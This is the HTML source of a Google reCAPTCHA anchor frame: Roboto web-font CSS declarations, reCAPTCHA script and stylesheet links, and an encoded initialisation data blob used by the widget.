  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bTl-7juEzThxOdCJOdHzNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bTl-7juEzThxOdCJOdHzNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bTl-7juEzThxOdCJOdHzNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVEFjDCv8Kow55WecKpwrNfwonDiBbDghoww64Fw7Uuwr7DvCZAw4IQO8KxRx9KdA/DhMOrXRPCusOxwpxXwpV9w47Cu8Ogw7Y+ScOLw68KQynDkcKJw4Itwo0bS8OQwp9sB8K/[base64]/DqSzCuycxw6UJK1LDncKVw67DscOPRlXDjiDDgsK2w6jDi3F3VcKDwoNJw5DDkiLDtsKFwoAUwq8/f03DvR0beyPDisOMY8OkFMKDwpnDtj4LecO2wogNw6bCo34ebMOlwr4Nwp3Dg8Kyw5dcwpkWABxRw4oVMhLCv8Kdwo0Nw6fDqCQ4wroXXTtEY1bCvk5owpDDpcKeSMKWOMOoWj7CusK1w4vDlMK6w7pkwpZbMQfCqiTDgx5/wpXDm0Y2N2TDk019XycKw5bDncKJw4Vpw57CqcOsFMOQPMK+PsKGM3RIworDpjvChB/Dtj7CsE7CnMKHPsOCeXEjDXBcKMOUw71Bw5JqesKNwrPDuE8zGTU3w5fCixMsQC/Csw4BwrfCjSIuE8K2UsKjwoHDikFbwps8w6vCtsK0wozChTkJwo9vw79/wpbDhjBCw5ojFz4YwocyDMOHw4TDq0Mdw5YWOMOTwoXChsOzwoPChUxiQHAZCAnCisK9YzfDkiV6ccO2NcOawoU5w7TDisO5J0V8ScKmbcOUS8OWw5kIwr/DsMO2IMK5HsO+w4liZTp0w5UswoN0dRshAF/CjsKKd0DDsMK4wo3CvTLDgsK7woXDjxcJWyIpw5XDvcOWA3kWw7RVLCwuBgbDnjIYwpPCosORJFw3TX0Rw67Chx7CmBLCssKkw43DsDtaw4Vgw5EbMcOjw4bDtmNpwpgCGGlXw502IcOQHg/DqSYpw68Rw4TCgEpqCQNEwpo6DsOOEUd3MMKZUcKZJmN7w5nDpcK9wqdmPGXCuinCpUbDkVVeHi/[base64]/[base64]/[base64]/DnsOmw47Dp8KIPRfDoEHCrinDm1rCrsKEH0XDvlMtdMO0w4ozM8OvecORw740w7fDoVzDvAk/w4fCocOUw6cYcMKOFQwYHcO0EHTCrhzDq8O4UA0rUsKhahsuwq1pYkfDpH07GEvCksOgwoYvTU/Cg1rCq13DjBAVw5FMw6HDosKKwq/CpMKPw5bDm3HCrcKLL2jCl8OcDcK3wq0lPcK3RMOZw6MXw4Q8ARfDrgrDomwLRsKlP0vCpD/[base64]/[base64]/w6vDocKEwqrCvmE0KMKwwroCw74UFsKmwp/ClMOXE3HCgsKNX3nDncO0KRjCvsKUwpfChl3DvCPCjsOHw51Ew6HCvcKqEXvClRrCm2HChsOdwqXDjAvDhlsUw5gWCcOSfMOEw4LDlTjDqB7DhCTDthZpCnkQwqs+wq/[base64]/Cpn/DmMOkw5zCjErCi8O0aA7DmW7CuGLCuhVtJsKcZsKoe8KNUcKYw6tLT8K1SURjwocMEMKAw5/[base64]/Dl0U+woYaw4c8w6LDlx8kw5nDtsO5w7ZswrPDvsK/w64JdMOxwp7CvB0xYcO4HMK4HEc7w79fERnDtMK6WsK9w5Y5QcKDU1XDtW7CksOlwpTCm8Kew6R+BMO8DMKWwpbDtsOBw7tCwoXCuzPClcO/wokUYB1VMg4BwqXCkcKnUsKdeMKnIW/CpiLClMOVw4M1wqxbP8OUX0hSwrzCqMKDelp8bz3Cs8KdJVPDuk4UQMO1HMKNdyQHwp/Dk8OjworDuHMsdsO7w6nCosK/w7hdw54zwrxTw6TDj8KTQ8O6OcKyw7RSwpFvBcKPNjI1w4XCuyFBw7HCiDY5wovDoEHCvnISw77DscO4wo1PPyrDtMOUwpEaNMOXaMKhw4AQC8OhClRnWCjDosOXf8O4NMO7G1xGXMOHGsOHSQ4/bwjDusOJw4tAYcOGXAkFE3dWw5PCrcO2ZFPDkzLDlR7DkT7CpcK0wocuD8OIwp/CkC/Cg8OEZTHDl0wxeQhqaMKqdcK8RmXDnA9Dw5MgBjfDg8Kfw7/Cg8OaDSoow7zDnWliQ3DCpsKQw7TCg8OKw4XDoMKlwqTDgsOdwr17bT/CkcKyHUMOM8OGw58Gw6bDucOXw4XDpkbDqcKbwrzCu8KZwpAAecKbLnHDlMKKa8KvQ8O6w5/DvhJAwqpawoUab8KbFBfClcKbw7nCuCfDpsOSwqPCv8O+VSMsw7fCocKLwprDuE12w6xVXcKyw4Acf8Omwohgw6VAZyZJIn/DvDBFQmNWw4Rawp/[base64]/[base64]/w4XDhsKfE8OINcO7FcKSwrbCuWvDshTCoMKLWMKLw5F+w4bCjk1/VXDDsDfCvVBXdmhgwoLCm3HCo8O4cBzCnsKheMKqXMK7XHbCisKmw6bDqMKoCiTCp2LDsUoXw4LCvsKtw6rCtMK6woRYRBnCm8KewoBoEcOuw47DiwHDhsOOwpzDg2ZYTsKGwqEuUsKuw5XCkSdECn3CoHs6w4LCg8Kkw7BRBxfCtgglw7/CtVVaFmbCqDpMVcOqw7pWS8OiMAhrw47DrcKKw4vDgMOmwqTDvHLDlsKSwrHCklXCjMOJw4HChsO/w41rDx/DpMKpw7nDl8OpJQ4cLX3DlMOPw7ZLbcOMVcOkw7IPW8O5w4Amwr7CjcO3w7fDq8KNwpTCj1PDpiPDrXjDpMOhF8K1X8O2eMORwpHDhsOVAFPCqQdHwrg8wo45wq/Cn8KFwol1wqTCo1sDclwJwoU1w5DDkCjCogVTwp7CpRlQKV7DnFdFwrHCkRLCg8OoeU1JMcOUw4fCp8Kfw4YlN8OZw7DCmRrDogDDpGJkw51pSwE/w653w7Mew5ZxCsKpSjDDjsOTeFfDjEvCmDXDvMOrcAxuw6HClsOuCyHDocObH8K2wrQ0LsKEw5lzbkdRYVcMwoHCscOBfcKHw4jCisO3fMOHw65oDMOXCG/Cj0rDmFDCr8KhwrjCrQwlwqtGLsKSLMO6TsKeQ8O3GQTCnMOMwrYCcTLCsiA/w4PDigEgw6x/elF2w5wVw6VHw6vCg8KqWMKPThgDw5YiS8KvwpzCqMK8YGLDrT4Lw4ZjwpzDpsOJAi/[base64]/CrsKkbcKwEcKFBGnCv8OKwp3DszE5TiHDksK2QcOVwoEEHDXCu0Rfw4LDimnCnSLDk8OyZMKTbmLDimDCoB/DusKcwpXCicKYw5vCthYNwo3CqsK5BMOZw5N5dsK+VcK1w51FIMKuwqdnJsKZw7PCnWo7KgfCj8OvRC1fw49Ww5zCocKRMMKNwp57w73ClMOSI34CFcK3BsO+w4HCnUfCpcKWw4jClMO0HMO+wqHDmsKtDCHDvsK8UMO9w5QIATZaK8KKw6IlIcOwwqbDpAvDmcKzGS/DhHDCvcKLIcKsw6vDkcK/w4gfw6sgw6Mww5oEwqHDhBNqw7vDh8OzQ059w6E3wqdIw4wTw40vCcKKwpbCo3RWHMOSO8ORw7PCkMK3Fy7DvlrCj8ObRcKKeEbCksOZwrzDjMOveH7DimEVwoMyw43CgFhpwooofyvCiMKJIMKMw5nCkgRzw7s6fmPDlTHCpgotBMOSFS7Dkz/CkWnDlMKcfcK8UUnDlsOPHz81dcKvV1XCsMKgYsOlb8KkwoV/ax/DpMOdHMORN8Onw7fCqsKywqTCqV3CnVZGNMKpQT7DocKiw7BXwojCicKGw7rCiUowwpstworCpxnDjmEMRCEGCsKNw6PDk8OfL8K3SMOOFsO4Yip/[base64]/[base64]/Dg8KFw4jDrT3DhMOmY8OtAcOiaCnDhsOuwprDkcOkwpDDjMO9MgDDjRJnwpQEccKnJMOKeQXCpgR6ZjgwwrTChBcPVAJ4IMKvHMKnwoYSwrRXS8O3EDDDl0TDjMK7aW3DnQxFH8KCw5zCg0XDu8KFw6xBBxXCmMOTw5/DqE0rw7jDv0XDnsOow7DCmybDmXfCgsKkw41VJ8OkBMKRw4p/XxTCtX8vLsOYwrExw6PDpyfDjEnDm8KVw4DDpXTCgcO4w5nCssKNEFpFEsOewrHCscOIYljDtE/CtcKsX2rClcK8ecOkwqDDnUTDksOowrLCjAJiw7Qaw7XCiMODwoXCqmtORzXDmEDDlMKpP8KRDSEeMjQbL8K6wqNVw6bCgmdTw64RwrgJMGxZw6IvPyfCvDrDkDNiwrNTw6XCpsKkcMKnJiwhwpXDr8OhNgQnwoYPw716YR/DjMOYw5gkZMO3wp/DhilzKMOjwpDCpVcXwoBkDcKFdGzCjn7Ct8OQw54Zw5PCscK9w6HCncKyaG3CisK3w6s1acOEwpDDql4Ow4AQNTl/wop0w5vCn8OQUGtlw7tyw5HCnsK4G8OEwopMw48JK8Kuwo9/wrXDjUZcCFxB